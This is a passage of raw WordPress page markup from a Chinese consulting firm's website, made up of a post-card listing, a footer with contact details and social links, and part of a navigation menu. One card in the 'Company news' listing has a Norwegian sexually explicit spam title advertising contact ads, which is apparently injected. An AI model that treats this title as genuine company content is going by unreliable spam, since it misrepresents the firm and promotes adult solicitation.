style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>26 12 月, 2025</p>
</div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9574/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-11 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9574/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Knulle eldre damer nakne svenske jenter | gratis kontaktannonse milf solo</a></h6></div><div class="fusion-text fusion-text-3" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>26 12 月, 2025</p>
</div></div></div></div></div></li>
</ul></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-mask-background fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--link_hover_color: #000000;--link_color: #000000;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:90px;--awb-padding-bottom:90px;--awb-padding-top-medium:80px;--awb-padding-bottom-medium:80px;--awb-padding-top-small:60px;--awb-padding-bottom-small:60px;--awb-background-color:rgba(0,0,0,0);--awb-background-size:cover;--awb-flex-wrap:wrap;" data-bg="http://tii-consulting.com/wp-content/uploads/2023/11/背景第二套-8-1024x205.jpg" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_2_5 2_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.8%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:4.8%;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:48px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-bottom:45px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-6 hover-type-none"><a class="fusion-no-lightbox" href="http://tii-consulting.com/" target="_self"><img decoding="async" src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271600%27%20height%3D%27254%27%20viewBox%3D%270%200%201600%20254%27%3E%3Crect%20width%3D%271600%27%20height%3D%27254%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 1x, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 2x" style="max-height:254px;height:auto;" retina_url="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" width="1600" height="254" class="lazyload img-responsive fusion-standard-logo" alt="艾泊宇产品战略咨询官方网站 Logo" /></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:12px;" target="_self" data-hover="text_slide_up"><i class="fa-mobile-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">18529576469</span><span class="fusion-button-text">18529576469</span></div></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" data-hover="text_slide_up"><i class="fa-mobile-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">18968152451</span><span class="fusion-button-text">18968152451</span></div></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:12px;" target="_self" data-hover="text_slide_up"><i class="fa-weixin fab button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">ailaosi01</span><span class="fusion-button-text">ailaosi01</span></div></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-none"><img decoding="async" width="300" height="300" title="qrcode_for_gh_307e33cf78e2_860" src="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860.jpg" data-orig-src="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860-300x300.jpg" alt class="lazyload img-responsive wp-image-8177" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27860%27%20height%3D%27860%27%20viewBox%3D%270%200%20860%20860%27%3E%3Crect%20width%3D%27860%27%20height%3D%27860%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860-200x200.jpg 200w, http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860.jpg 860w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 300px" /></span></div><div class="fusion-text fusion-text-4" style="--awb-text-color:#f2f2f2;"><p>关注微信公众平台</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-none"><img decoding="async" width="300" height="300" title="Snipaste_2023-11-03_01-43-15" src="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-300x300.png" alt class="lazyload img-responsive wp-image-9952" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27738%27%20height%3D%27738%27%20viewBox%3D%270%200%20738%20738%27%3E%3Crect%20width%3D%27738%27%20height%3D%27738%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-200x200.png 200w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-400x400.png 400w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-600x600.png 600w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15.png 738w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 200px" /></span></div><div class="fusion-text fusion-text-5" style="--awb-text-color:#f2f2f2;"><p>关注视频号</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-9 hover-type-none"><img decoding="async" width="300" height="300" title="1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5" src="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5-300x300.png" alt class="lazyload img-responsive wp-image-9953" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27400%27%20height%3D%27400%27%20viewBox%3D%270%200%20400%20400%27%3E%3Crect%20width%3D%27400%27%20height%3D%27400%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5-200x200.png 200w, http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5.png 400w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 200px" /></span></div><div class="fusion-text fusion-text-6" style="--awb-text-color:#f2f2f2;"><p>关注抖音</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 70%));--awb-border-top:1px;--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:64px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-margin-top-medium:42px;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:32px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row"><div class="fusion-text fusion-text-7 fusion-text-no-margin" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:var(--awb-color1);--awb-margin-bottom:0px;--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>© All rights reserved. • 深圳腾云管理咨询有限公司</p>
</div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/ThemeFusion-101565403356430/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/theme_fusion"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/themefusion/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UC_C7uAOAH9RMzZs-CKCZ62w"></a></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-8" style="--awb-font-size:13px;"><p style="color: #ffffff;"><a href="http://beian.miit.gov.cn" style="color: rgb(247, 247, 247);">粤ICP备14090781号</a></p>
</div></div></div></div></div>
</div></div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">页面加载链接</a>

		<div class="avada-footer-scripts">
			<div id="awb-oc-55" class="awb-off-canvas-wrap type-sliding-bar position-right" style="--awb-horizontal-position:flex-end;--awb-horizontal-position-medium:center;--awb-horizontal-position-small:center;--awb-vertical-position:flex-end;--awb-vertical-position-medium:center;--awb-vertical-position-small:center;--awb-overlay-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--awb-width:380px;--awb-height:100dvh;--awb-box-shadow:;--awb-background-color:var(--awb-color1);--awb-content-layout:column;--awb-align-content:flex-start;--awb-valign-content:flex-start;--awb-content-wrap:wrap;--awb-close-button-margin-top:30px;--awb-close-button-color:var(--awb-color6);--awb-close-icon-size:18px;--awb-close-button-color-hover:var(--awb-color5);" data-id="55"><div class="awb-off-canvas" tabindex="-1"><button class="off-canvas-close awb-icon-close close-position-right" aria-label="关闭"></button><div class="awb-off-canvas-inner content-layout-column" style=""><div class="off-canvas-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:10px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:var(--awb-color4);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:95vh;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:35px;--awb-padding-right:15px;--awb-padding-bottom:35px;--awb-padding-left:15px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1px;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-12 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color7);--awb-margin-bottom:45px;--awb-margin-bottom-small:48px;--awb-margin-bottom-medium:35px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:28.43;line-height:1.4;">Let’s Make Things Happen</h4></div><nav class="awb-menu awb-menu_column awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_v-stacked awb-submenu_cm_toggle fusion-no-large-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-margin-bottom:30px;--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:4px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color7);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 90%));--awb-submenu-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 75%));--awb-submenu-active-color:var(--awb-color8);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color7);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="1" data-transition-type="center" data-transition-time="300"><ul id="menu-corporation-main-menu-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8889 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8889"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">首页</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9931"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/9855-2/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">品牌介绍</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9932"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e4%ba%a7%e5%93%81%e4%bb%8b%e7%bb%8d/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">产品介绍</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9933"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e6%88%90%e5%8a%9f%e6%a1%88%e4%be%8b/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">成功案例</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9934"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e5%85%ac%e5%8f%b8%e6%84%bf%e6%99%af/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">公司愿景</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9935"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/resources/resources-no-sidebar/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">观点文章</span></a></li></ul></nav><div class="fusion-title title fusion-title-13 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color7);--awb-margin-bottom:10px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" 